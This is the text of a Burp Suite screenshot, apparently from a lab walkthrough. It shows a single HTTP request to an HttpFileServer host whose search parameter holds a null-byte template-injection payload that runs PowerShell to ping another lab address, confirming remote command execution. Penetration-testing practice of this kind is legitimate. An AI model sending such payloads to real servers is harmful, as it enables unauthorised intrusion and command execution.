 Burp Suite Community Editio
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 GET /?search=
%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+ping+10.10.14.10.}
HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: HFS_SID=0.845066595822573
9 Upgrade-Insecure-Requests: 1
10
11